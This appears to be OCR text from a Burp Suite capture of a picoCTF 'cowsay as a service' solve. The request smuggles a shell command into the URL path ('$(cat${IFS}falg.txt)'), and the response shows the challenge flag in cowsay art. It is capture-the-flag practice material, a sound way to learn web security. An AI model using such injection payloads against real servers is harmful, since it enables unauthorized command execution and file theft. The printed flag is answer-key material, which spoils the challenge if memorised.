 Request
Response
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
\n
1 GET /cowsay/$(cat${IFS}falg.txt) HTTP/2
2 Host: caas.mars.picoctf.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
13 Te: trailers
14
15
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 20 Jan 2025 15:08:59 GMT
4 Etag: W/"129-5hoRF837xn6M0DF6P27jkcTOrwk"
5 X-Powered-By: Express
6 Content-Length: 297
7
8  _________________________________________
9 / picoCTF{moooooooooooooooooooooooooooooo \
10 \ oooooooooooooooooooooooooooooo0o}       /
11  -----------------------------------------
12         \   ^__^
13          \  (oo)\_______
14             (__)\       )\/\
15                 ||----w |
16                 ||     ||
17
Inspector
Notes